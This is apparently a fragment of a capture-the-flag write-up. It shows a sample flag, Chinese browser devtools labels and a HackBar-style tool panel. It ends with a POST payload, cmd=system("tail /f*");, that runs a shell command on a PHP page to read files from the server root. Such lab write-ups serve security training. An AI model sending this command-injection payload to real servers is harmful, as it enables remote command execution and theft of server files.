 flag{this_is_a_flag}
调试器 查看器 控制台 网络 样式编辑器
Encryption Encoding SQL XSS Other
Load URL
http:// /tttttteeeessst.php
Split URL
Execute
Post data Referer User Agent
cmd=system("tail /f*");